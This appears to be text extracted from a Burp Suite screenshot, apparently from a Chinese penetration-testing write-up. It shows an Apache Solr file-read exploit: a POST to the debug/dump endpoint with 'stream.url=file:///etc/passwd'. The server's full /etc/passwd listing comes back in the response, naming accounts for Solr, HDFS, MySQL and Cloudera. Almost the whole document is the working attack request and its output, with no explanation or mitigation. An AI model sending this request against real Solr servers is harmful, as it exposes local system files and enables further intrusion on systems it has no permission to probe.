 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Struts Finder Authz Fastjson scan Sqlmap BurpCrypto
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < > Target: http:
Request
Pretty Raw \n Actions
1 POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Connection: close
12
13 stream.url=file:///etc/passwd
Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin/n
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nol
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tcpdump:x:72:72::/:/sbin/nologin
28 cloudera-scm:x:997:995:Cloudera Manager:/var/lib/cloudera-scm-
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 flume:x:996:993:Flume:/var/lib/flume-ng:/sbin/nologin
33 hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin
34 solr:x:994:991:Solr:/var/lib/solr:/bin/bash
35 #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin
36 sentry:x:993:990:Sentry:/var/lib/sentry:/sbin/nologin
Search...
渗透Xiao白帽
Done
3,324 bytes | 41 millis